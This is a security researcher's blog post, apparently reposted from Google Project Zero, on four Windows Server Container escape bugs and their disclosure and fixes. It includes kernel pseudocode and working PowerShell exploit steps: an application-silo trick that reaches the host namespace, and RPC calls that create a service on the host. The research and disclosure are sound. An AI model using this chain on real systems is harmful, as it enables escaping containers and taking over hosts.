Posted by James Forshaw, Project Zero This is a short blog post about a research project I con 2021-4-1 16:6:0 Author: googleprojectzero.blogspot.com(查看原文) 阅读量:18 收藏
Posted by James Forshaw, Project Zero
This is a short blog post about a research project I conducted on Windows Server Containers that resulted in four privilege escalations which Microsoft fixed in March 2021. In the post, I describe what led to this research, my research process, and insights into what to look for if you’re researching this area.
Windows Containers Background
Windows 10 and its server counterparts added support for application containerization. The implementation in Windows is similar in concept to Linux containers, but of course wildly different. The well-known Docker platform supports Windows containers which leads to the availability of related projects such as Kubernetes running on Windows. You can read a bit of background on Windows containers on MSDN. I’m not going to go in any depth on how containers work in Linux as very little is applicable to Windows.

The primary goal of a container is to hide the real OS from an application. For example, in Docker you can download a standard container image which contains a completely separate copy of Windows. The image is used to build the container which uses a feature of the Windows kernel called a Server Silo allowing for redirection of resources such as the object manager, registry and networking. The server silo is a special type of Job object, which can be assigned to a process.

The application running in the container, as far as possible, will believe it’s running in its own unique OS instance. Any changes it makes to the system will only affect the container and not the real OS which is hosting it. This allows an administrator to bring up new instances of the application easily as any system or OS differences can be hidden.
For example the container could be moved between different Windows systems, or even to a Linux system with the appropriate virtualization and the application shouldn’t be able to tell the difference. Containers shouldn’t be confused with virtualization however, which provides a consistent hardware interface to the OS. A container is more about providing a consistent OS interface to applications.
Realistically, containers are mainly about using their isolation primitives for hiding the real OS and providing a consistent configuration in which an application can execute. However, there’s also some potential security benefit to running inside a container, as the application shouldn’t be able to directly interact with other processes and resources on the host.
There are two supported types of containers: Windows Server Containers and Hyper-V Isolated Containers. Windows Server Containers run under the current kernel as separate processes inside a server silo. Therefore a single kernel vulnerability would allow you to escape the container and access the host system.
Hyper-V Isolated Containers still run in a server silo, but do so in a separate lightweight VM. You can still use the same kernel vulnerability to escape the server silo, but you’re still constrained by the VM and hypervisor. To fully escape and access the host you’d need a separate VM escape as well.

The current MSRC security servicing criteria states that Windows Server Containers are not a security boundary as you still have direct access to the kernel. However, if you use Hyper-V isolation, a silo escape wouldn’t compromise the host OS directly as the security boundary is at the hypervisor level. That said, escaping the server silo is likely to be the first step in attacking Hyper-V containers meaning an escape is still useful as part of a chain.
As Windows Server Containers are not a security boundary any bugs in the feature won’t result in a security bulletin being issued. Any issues might be fixed in the next major version of Windows, but they might not be.
Origins of the Research
Over a year ago I was asked for some advice by Daniel Prizmant, a researcher at Palo Alto Networks on some details around Windows object manager symbolic links. Daniel was doing research into Windows containers, and wanted help on a feature which allows symbolic links to be marked as global which allows them to reference objects outside the server silo. I recommend reading Daniel’s blog post for more in-depth information about Windows containers.
Knowing a little bit about symbolic links I was able to help fill in some details and usage. About seven months later Daniel released a second blog post, this time describing how to use global symbolic links to escape a server silo Windows container. The result of the exploit is the user in the container can access resources outside of the container, such as files.
The global symbolic link feature needs SeTcbPrivilege to be enabled, which can only be accessed from SYSTEM. The exploit therefore involved injecting into a system process from the default administrator user and running the exploit from there. Based on the blog post, I thought it could be done easier without injection. You could impersonate a SYSTEM token and do the exploit all in process. I wrote a simple proof-of-concept in PowerShell and put it up on Github.
Fast forward another few months and a Googler reached out to ask me some questions about Windows Server Containers. Another researcher at Palo Alto Networks had reported to Google Cloud that Google Kubernetes Engine (GKE) was vulnerable to the issue Daniel had identified. Google Cloud was using Windows Server Containers to run Kubernetes, so it was possible to escape the container and access the host, which was not supposed to be accessible.
Microsoft had not patched the issue and it was still exploitable. They hadn’t patched it because Microsoft does not consider these issues to be serviceable. Therefore the GKE team was looking for mitigations. One proposed mitigation was to enforce the containers to run under the ContainerUser account instead of the ContainerAdministrator. As the reported issue only works when running as an administrator that would seem to be sufficient.
However, I wasn’t convinced there weren't similar vulnerabilities which could be exploited from a non-administrator user. Therefore I decided to do my own research into Windows Server Containers to determine if the guidance of using ContainerUser would really eliminate the risks.
While I wasn’t expecting MS to fix anything I found it would at least allow me to provide internal feedback to the GKE team so they might be able to better mitigate the issues. It also establishes a rough baseline of the risks involved in using Windows Server Containers. It’s known to be problematic, but how problematic?
Research Process
The first step was to get some code running in a representative container. Nothing that had been reported was specific to GKE, so I made the assumption I could just run a local Windows Server Container.
Setting up your own server silo from scratch is undocumented and almost certainly unnecessary. When you enable the Container support feature in Windows, the Hyper-V Host Compute Service is installed. This takes care of setting up both Hyper-V and process isolated containers. The API to interact with this service isn’t officially documented, however Microsoft has provided public wrappers (with scant documentation), for example this is the Go wrapper.
Realistically it’s best to just use Docker which takes the MS provided Go wrapper and implements the more familiar Docker CLI. While there’s likely to be Docker-specific escapes, the core functionality of a Windows Docker container is all provided by Microsoft so would be in scope. Note, there are two versions of Docker: Enterprise which is only for server systems and Desktop. I primarily used Desktop for convenience.
As an aside, MSRC does not count any issue as crossing a security boundary where being a member of the Hyper-V Administrators group is a prerequisite. Using the Hyper-V Host Compute Service requires membership of the Hyper-V Administrators group. However Docker runs at sufficient privilege to not need the user to be a member of the group. Instead access to Docker is gated by membership of the separate docker-users group. If you get code running under a non-administrator user that has membership of the docker-users group you can use that to get full administrator privileges by abusing Docker’s server silo support.
Fortunately for me most Windows Docker images come with .NET and PowerShell installed so I could use my existing toolset. I wrote a simple docker file containing the following:
FROM mcr.microsoft.com/windows/servercore:20H2
USER ContainerUser
COPY NtObjectManager c:/NtObjectManager
CMD [ "powershell", "-noexit", "-command", \
"Import-Module c:/NtObjectManager/NtObjectManager.psd1" ]
This docker file will download a Windows Server Core 20H2 container image from the Microsoft Container Registry, copy in my NtObjectManager PowerShell module and then set up a command to load that module on startup. I also specified that the PowerShell process would run as the user ContainerUser so that I could test the mitigation assumptions. If you don’t specify a user it’ll run as ContainerAdministrator by default.
Note, when using process isolation mode the container image version must match the host OS. This is because the kernel is shared between the host and the container and any mismatch between the user-mode code and the kernel could result in compatibility issues. Therefore if you’re trying to replicate this you might need to change the name for the container image.
Create a directory and copy the contents of the docker file to the filename dockerfile in that directory. Also copy in a copy of my PowerShell module into the same directory under the NtObjectManager directory. Then in a command prompt in that directory run the following commands to build and run the container.
C:\container> docker build -t test_image .
Step 1/4 : FROM mcr.microsoft.com/windows/servercore:20H2
---> b29adf5cd4f0
Step 2/4 : USER ContainerUser
---> Running in ac03df015872
Removing intermediate container ac03df015872
---> 31b9978b5f34
Step 3/4 : COPY NtObjectManager c:/NtObjectManager
---> fa42b3e6a37f
Step 4/4 : CMD [ "powershell", "-noexit", "-command", "Import-Module c:/NtObjectManager/NtObjectManager.psd1" ]
---> Running in 86cad2271d38
Removing intermediate container 86cad2271d38
---> e7d150417261
Successfully built e7d150417261
Successfully tagged test_image:latest
C:\container> docker run --isolation=process -it test_image
PS>
I wanted to run code using process isolation rather than in Hyper-V isolation, so I needed to specify the --isolation=process argument. This would allow me to more easily see system interactions as I could directly debug container processes if needed. For example, you can use Process Monitor to monitor file and registry access. Docker Enterprise uses process isolation by default, whereas Desktop uses Hyper-V isolation.
I now had a PowerShell console running inside the container as ContainerUser. A quick way to check that it was successful is to try and find the CExecSvc process, which is the Container Execution Agent service. This service is used to spawn your initial PowerShell console.
PS> Get-Process -Name CExecSvc
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
86 6 1044 5020 4560 6 CExecSvc
With a running container it was time to start poking around to see what’s available. The first thing I did was dump the ContainerUser’s token just to see what groups and privileges were assigned. You can use the Show-NtTokenEffective command to do that.
PS> Show-NtTokenEffective -User -Group -Privilege
USER INFORMATION
----------------
Name Sid
---- ---
User Manager\ContainerUser S-1-5-93-2-2
GROUP SID INFORMATION
-----------------
Name Attributes
---- ----------
Mandatory Label\High Mandatory Level Integrity, ...
Everyone Mandatory, ...
BUILTIN\Users Mandatory, ...
NT AUTHORITY\SERVICE Mandatory, ...
CONSOLE LOGON Mandatory, ...
NT AUTHORITY\Authenticated Users Mandatory, ...
NT AUTHORITY\This Organization Mandatory, ...
NT AUTHORITY\LogonSessionId_0_10357759 Mandatory, ...
LOCAL Mandatory, ...
User Manager\AllContainers Mandatory, ...
PRIVILEGE INFORMATION
---------------------
Name Luid Enabled
---- ---- -------
SeChangeNotifyPrivilege 00000000-00000017 True
SeImpersonatePrivilege 00000000-0000001D True
SeCreateGlobalPrivilege 00000000-0000001E True
SeIncreaseWorkingSetPrivilege 00000000-00000021 False
The groups didn’t seem that interesting, however looking at the privileges we have SeImpersonatePrivilege. If you have this privilege you can impersonate any other user on the system including administrators. MSRC considers having SeImpersonatePrivilege as administrator equivalent, meaning if you have it you can assume you can get to administrator. Seems ContainerUser is not quite as normal as it should be.
That was a very bad (or good) start to my research. The prior assumption was that running as ContainerUser would not grant administrator privileges, and therefore the global symbolic link issue couldn’t be directly exploited. However that turns out to not be the case in practice. As an example you can use the public RogueWinRM exploit to get a SYSTEM token as long as WinRM isn’t enabled, which is the case on most Windows container images. There are no doubt other less well known techniques to achieve the same thing. The code which creates the user account is in CExecSvc, which is code owned by Microsoft and is not specific to Docker.
NextI used the NtObject drive provider to list the object manager namespace. For example checking the Device directory shows what device objects are available.
PS> ls NtObject:\Device
Name TypeName
---- --------
Ip SymbolicLink
Tcp6 SymbolicLink
Http Directory
Ip6 SymbolicLink
ahcache SymbolicLink
WMIDataDevice SymbolicLink
LanmanDatagramReceiver SymbolicLink
Tcp SymbolicLink
LanmanRedirector SymbolicLink
DxgKrnl SymbolicLink
ConDrv SymbolicLink
Null SymbolicLink
MailslotRedirector SymbolicLink
NamedPipe Device
Udp6 SymbolicLink
VhdHardDisk{5ac9b14d-61f3-4b41-9bbf-a2f5b2d6f182} SymbolicLink
KsecDD SymbolicLink
DeviceApi SymbolicLink
MountPointManager Device
...
Interestingly most of the device drivers are symbolic links (almost certainly global) instead of being actual device objects. But there are a few real device objects available. Even the VHD disk volume is a symbolic link to a device outside the container. There’s likely to be some things lurking in accessible devices which could be exploited, but I was still in reconnaissance mode.
What about the registry? The container should be providing its own Registry hives and so there shouldn’t be anything accessible outside of that. After a few tests I noticed something very odd.
PS> ls HKLM:\SOFTWARE | Select-Object Name
Name
----
HKEY_LOCAL_MACHINE\SOFTWARE\Classes
HKEY_LOCAL_MACHINE\SOFTWARE\Clients
HKEY_LOCAL_MACHINE\SOFTWARE\DefaultUserEnvironment
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft
HKEY_LOCAL_MACHINE\SOFTWARE\ODBC
HKEY_LOCAL_MACHINE\SOFTWARE\OpenSSH
HKEY_LOCAL_MACHINE\SOFTWARE\Policies
HKEY_LOCAL_MACHINE\SOFTWARE\RegisteredApplications
HKEY_LOCAL_MACHINE\SOFTWARE\Setup
HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node
PS> ls NtObject:\REGISTRY\MACHINE\SOFTWARE | Select-Object Name
Name
----
Classes
Clients
DefaultUserEnvironment
Docker Inc.
Intel
Macromedia
Microsoft
ODBC
OEM
OpenSSH
Partner
Policies
RegisteredApplications
Windows
WOW6432Node
The first command is querying the local machine SOFTWARE hive using the built-in Registry drive provider. The second command is using my module’s object manager provider to list the same hive. If you look closely the list of keys is different between the two commands. Maybe I made a mistake somehow? I checked some other keys, for example the user hive attachment point:
PS> ls NtObject:\REGISTRY\USER | Select-Object Name
Name
----
.DEFAULT
S-1-5-19
S-1-5-20
S-1-5-21-426062036-3400565534-2975477557-1001
S-1-5-21-426062036-3400565534-2975477557-1001_Classes
S-1-5-21-426062036-3400565534-2975477557-1003
S-1-5-18
PS> Get-NtSid
Name Sid
---- ---
User Manager\ContainerUser S-1-5-93-2-2
No, it still looked wrong. The ContainerUser’s SID is S-1-5-93-2-2, you’d expect to see a loaded hive for that user SID. However you don’t see one, instead you see S-1-5-21-426062036-3400565534-2975477557-1001 which is the SID of the user outside the container.
Something funny was going on. However, this behavior is something I’ve seen before. Back in 2016 I reported a bug with application hives where you couldn’t open the \REGISTRY\A attachment point directly, but you could if you opened \REGISTRY then did a relative open to A. It turns out that by luck my registry enumeration code in the module’s drive provider uses relative opens using the native system calls, whereas the PowerShell built-in uses absolute opens through the Win32 APIs. Therefore, this was a manifestation of a similar bug: doing a relative open was ignoring the registry overlays and giving access to the real hive.
This grants a non-administrator user access to any registry key on the host, as long as ContainerUser can pass the key’s access check. You could imagine the host storing some important data in the registry which the container can now read out, however using this to escape the container would be hard. That said, all you need to do is abuse SeImpersonatePrivilege to get administrator access and you can immediately start modifying the host’s registry hives.
The fact that I had two bugs in less than a day was somewhat concerning, however at least that knowledge can be applied to any mitigation strategy. I thought I should dig a bit deeper into the kernel to see what else I could exploit from a normal user.
A Little Bit of Reverse Engineering
While just doing basic inspection has been surprisingly fruitful it was likely to need some reverse engineering to shake out anything else. I know from previous experience on Desktop Bridge how the registry overlays and object manager redirection works when combined with silos. In the case of Desktop Bridge it uses application silos rather than server silos but they go through similar approaches.
The main enforcement mechanism used by the kernel to provide the container’s isolation is by calling a function to check whether the process is in a silo and doing something different based on the result. I decided to try and track down where the silo state was checked and see if I could find any misuse. You’d think the kernel would only have a few functions which would return the current silo state. Unfortunately you’d be wrong, the following is a short list of the functions I checked:
IoGetSilo, IoGetSiloParameters, MmIsSessionInCurrentServerSilo, OBP_GET_SILO_ROOT_DIRECTORY_FROM_SILO, ObGetSiloRootDirectoryPath, ObpGetSilosRootDirectory, PsGetCurrentServerSilo, PsGetCurrentServerSiloGlobals, PsGetCurrentServerSiloName, PsGetCurrentSilo, PsGetEffectiveServerSilo, PsGetHostSilo, PsGetJobServerSilo, PsGetJobSilo, PsGetParentSilo, PsGetPermanentSiloContext, PsGetProcessServerSilo, PsGetProcessSilo, PsGetServerSiloActiveConsoleId, PsGetServerSiloGlobals, PsGetServerSiloServiceSessionId, PsGetServerSiloState, PsGetSiloBySessionId, PsGetSiloContainerId, PsGetSiloContext, PsGetSiloIdentifier, PsGetSiloMonitorContextSlot, PsGetThreadServerSilo, PsIsCurrentThreadInServerSilo, PsIsHostSilo, PsIsProcessInAppSilo, PsIsProcessInSilo, PsIsServerSilo, PsIsThreadInSilo
Of course that’s not a comprehensive list of functions, but those are the ones that looked the most likely to either return the silo and its properties or check if something was in a silo. Checking the references to these functions wasn’t going to be comprehensive, for various reasons:
- We’re only checking for bad checks, not the lack of a check.
- The kernel has the structure type definition for the Job object which contains the silo, so the call could easily be inlined.
- We’re only checking the kernel, many of these functions are exported for driver use so could be called by other kernel components that we’re not looking at.
The first issue I found was due to a call to PsIsCurrentThreadInServerSilo. I noticed a reference to the function inside CmpOKToFollowLink which is a function that’s responsible for enforcing symlink checks in the registry. At a basic level, registry symbolic links are not allowed to traverse from an untrusted hive to a trusted hive.
For example if you put a symbolic link in the current user’s hive which redirects to the local machine hive the CmpOKToFollowLink will return FALSE when opening the key and the operation will fail. This prevents a user planting symbolic links in their hive and finding a privileged application which will write to that location to elevate privileges.
BOOLEAN CmpOKToFollowLink(PCMHIVE SourceHive, PCMHIVE TargetHive) {
if (PsIsCurrentThreadInServerSilo()
|| !TargetHive
|| TargetHive == SourceHive) {
return TRUE;
}
if (SourceHive->Flags.Trusted)
return FALSE;
// Check trust list.
}
Looking at CmpOKToFollowLink we can see where PsIsCurrentThreadInServerSilo is being used. If the current thread is in a server silo then all links are allowed between any hives. The check for the trusted state of the source hive only happens after this initial check so is bypassed. I’d speculate that during development the registry overlays couldn’t be marked as trusted so a symbolic link in an overlay would not be followed to a trusted hive it was overlaying, causing problems. Someone presumably added this bypass to get things working, but no one realized they needed to remove it when support for trusted overlays was added.
To exploit this in a container I needed to find a privileged kernel component which would write to a registry key that I could control. I found a good primitive inside Win32k for supporting FlickInfo configuration (which seems to be related in some way to touch input, but it’s not documented). When setting the configuration Win32k would create a known key in the current user’s hive. I could then redirect the key creation to the local machine hive allowing creation of arbitrary keys in a privileged location. I don’t believe this primitive could be directly combined with the registry silo escape issue but I didn’t investigate too deeply. At a minimum this would allow a non-administrator user to elevate privileges inside a container, where you could then use registry silo escape to write to the host registry.
The second issue was due to a call to OBP_GET_SILO_ROOT_DIRECTORY_FROM_SILO. This function would get the root object manager namespace directory for a silo.
POBJECT_DIRECTORY OBP_GET_SILO_ROOT_DIRECTORY_FROM_SILO(PEJOB Silo) {
if (Silo) {
PPSP_STORAGE Storage = Silo->Storage;
PPSP_SLOT Slot = Storage->Slot[PsObjectDirectorySiloContextSlot];
if (Slot->Present)
return Slot->Value;
}
return ObpRootDirectoryObject;
}
We can see that the function will extract a storage parameter from the passed-in silo, if present it will return the value of the slot. If the silo is NULL or the slot isn’t present then the global root directory stored in ObpRootDirectoryObject is returned. When the server silo is set up the slot is populated with a new root directory so this function should always return the silo root directory rather than the real global root directory.
This code seems perfectly fine, if the server silo is passed in it should always return the silo root object directory. The real question is, what silo do the callers of this function actually pass in? We can check that easily enough, there are only two callers and they both have the following code.
PEJOB silo = PsGetCurrentSilo();
Root = OBP_GET_SILO_ROOT_DIRECTORY_FROM_SILO(silo);
Okay, so the silo is coming from PsGetCurrentSilo. What does that do?
PEJOB PsGetCurrentSilo() {
PETHREAD Thread = PsGetCurrentThread();
PEJOB silo = Thread->Silo;
if (silo == (PEJOB)-3) {
silo = Thread->Tcb.Process->Job;
while(silo) {
if (silo->JobFlags & EJOB_SILO) {
break;
}
silo = silo->ParentJob;
}
}
return silo;
}
A silo can be associated with a thread, through impersonation or as can be one job in the hierarchy of jobs associated with a process. This function first checks if the thread is in a silo. If not, signified by the -3 placeholder, it searches for any job in the job hierarchy for the process for anything which has the JOB_SILO flag set. If a silo is found, it’s returned from the function, otherwise NULL would be returned.
This is a problem, as it’s not explicitly checking for a server silo. I mentioned earlier that there are two types of silo, application and server. While creating a new server silo requires administrator privileges, creating an application silo requires no privileges at all. Therefore to trick the object manager to using the root directory all we need to do is:
- Create an application silo.
- Assign it to a process.
- Fully access the root of the object manager namespace.
This is basically a more powerful version of the global symlink vulnerability but requires no administrator privileges to function. Again, as with the registry issue you’re still limited in what you can modify outside of the containers based on the token in the container. But you can read files on disk, or interact with ALPC ports on the host system.
The exploit in PowerShell is pretty straightforward using my toolchain:
PS> $root = Get-NtDirectory "\"
PS> $root.FullPath
\
PS> $silo = New-NtJob -CreateSilo -NoSiloRootDirectory
PS> Set-NtProcessJob $silo -Current
PS> $root.FullPath
\Silos\748
To test the exploit we first open the current root directory object and then print its full path as the kernel sees it. Even though the silo root isn’t really a root directory the kernel makes it look like it is by returning a single backslash as the path.
We then create the application silo using the New-NtJob command. You need to specify NoSiloRootDirectory to prevent the code trying to create a root directory which we don’t want and can’t be done from a non-administrator account anyway. We can then assign the application silo to the process.
Now we can check the root directory path again. We now find the root directory is really called \Silos\748 instead of just a single backslash. This is because the kernel is now using the root root directory. At this point you can access resources on the host through the object manager.
Chaining the Exploits
We can now combine these issues together to escape the container completely from ContainerUser. First get hold of an administrator token through something like RogueWinRM, you can then impersonate it due to having SeImpersonatePrivilege. Then you can use the object manager root directory issue to access the host’s service control manager (SCM) using the ALPC port to create a new service. You don’t even need to copy an executable outside the container as the system volume for the container is an accessible device on the host we can just access.
As far as the host’s SCM is concerned you’re an administrator and so it’ll grant you full access to create an arbitrary service. However, when that service starts it’ll run in the host, not in the container, removing all restrictions. One quirk which can make exploitation unreliable is the SCM’s RPC handle can be cached by the Win32 APIs. If any connection is made to the SCM in any part of PowerShell before installing the service you will end up accessing the container’s SCM, not the hosts.
To get around this issue we can just access the RPC service directly using NtObjectManager’s RPC commands.
PS> $imp = $token.Impersonate()
PS> $sym_path = "$env:SystemDrive\symbols"
PS> mkdir $sym_path | Out-Null
PS> $services_path = "$env:SystemRoot\system32\services.exe"
PS> $cmd = 'cmd /C echo "Hello World" > \hello.txt'
# You can also use the following to run a container based executable.
#$cmd = Use-NtObject($f = Get-NtFile -Win32Path "demo.exe") {
# "\\.\GLOBALROOT" + $f.FullPath
#}
PS> Get-Win32ModuleSymbolFile -Path $services_path -OutPath $sym_path
PS> $rpc = Get-RpcServer $services_path -SymbolPath $sym_path |
Select-RpcServer -InterfaceId '367abb81-9844-35f1-ad32-98f038001003'
PS> $client = Get-RpcClient $rpc
PS> $silo = New-NtJob -CreateSilo -NoSiloRootDirectory
PS> Set-NtProcessJob $silo -Current
PS> Connect-RpcClient $client -EndpointPath ntsvcs
PS> $scm = $client.ROpenSCManagerW([NullString]::Value, `
[NullString]::Value, `
[NtApiDotNet.Win32.ServiceControlManagerAccessRights]::CreateService)
PS> $service = $client.RCreateServiceW($scm.p3, "GreatEscape", "", `
[NtApiDotNet.Win32.ServiceAccessRights]::Start, 0x10, 0x3, 0, $cmd, `
[NullString]::Value, $null, $null, 0, [NullString]::Value, $null, 0)
PS> $client.RStartServiceW($service.p15, 0, $null)
For this code to work it’s expected you have an administrator token in the $token variable to impersonate. Getting that token is left as an exercise for the reader. When you run it in a container the result should be the file hello.txt written to the root of the host’s system drive.
Getting the Issues Fixed
I have some server silo escapes, now what? I would prefer to get them fixed, however as already mentioned MSRC servicing criteria pointed out that Windows Server Containers are not a supported security boundary.
I decided to report the registry symbolic link issue immediately, as I could argue that was something which would allow privilege escalation inside a container from a non-administrator. This would fit within the scope of a normal bug I’d find in Windows, it just required a special environment to function. This was issue 2120 which was fixed in February 2021 as CVE-2021-24096. The fix was pretty straightforward, the call to PsIsCurrentThreadInServerSilo was removed as it was presumably redundant.
The issue with ContainerUser having SeImpersonatePrivilege could be by design. I couldn’t find any official Microsoft or Docker documentation describing the behavior so I was wary of reporting it. That would be like reporting that a normal service account has the privilege, which is by design. So I held off on reporting this issue until I had a better understanding of the security expectations.
The situation with the other two silo escapes was more complicated as they explicitly crossed an undefended boundary. There was little point reporting them to Microsoft if they wouldn’t be fixed. There would be more value in publicly releasing the information so that any users of the containers could try and find mitigating controls, or stop using Windows Server Container for anything where untrusted code could ever run.
After much back and forth with various people in MSRC a decision was made. If a container escape works from a non-administrator user, basically if you can access resources outside of the container, then it would be considered a privilege escalation and therefore serviceable. This means that Daniel’s global symbolic link bug which kicked this all off still wouldn’t be eligible as it required SeTcbPrivilege which only administrators should be able to get. It might be fixed at some later point, but not as part of a bulletin.
I reported the three other issues (the ContainerUser issue was also considered to be in scope) as 2127, 2128 and 2129. These were all fixed in March 2021 as CVE-2021-26891, CVE-2021-26865 and CVE-2021-26864 respectively.
Microsoft has not changed the MSRC servicing criteria at the time of writing. However, they will consider fixing any issue which on the surface seems to escape a Windows Server Container but doesn’t require administrator privileges. It will be classed as an elevation of privilege.
Conclusions
The decision by Microsoft to not support Windows Server Containers as a security boundary looks to be a valid one, as there’s just so much attack surface here. While I managed to get four issues fixed I doubt that they’re the only ones which could be discovered and exploited. Ideally you should never run untrusted workloads in a Windows Server Container, but then it also probably shouldn’t provide remotely accessible services either. The only realistic use case for them is for internally visible services with little to no interactions with the rest of the world. The official guidance for GKE is to not use Windows Server Containers in hostile multi-tenancy scenarios. This is covered in the GKE documentation here.
Obviously, the recommended approach is to use Hyper-V isolation. That moves the needle and Hyper-V is at least a supported security boundary. However container escapes are still useful as getting full access to the hosting VM could be quite important in any successful escape. Not everyone can run Hyper-V though, which is why GKE isn't currently using it.
如有侵权请联系:admin#unsafe.sh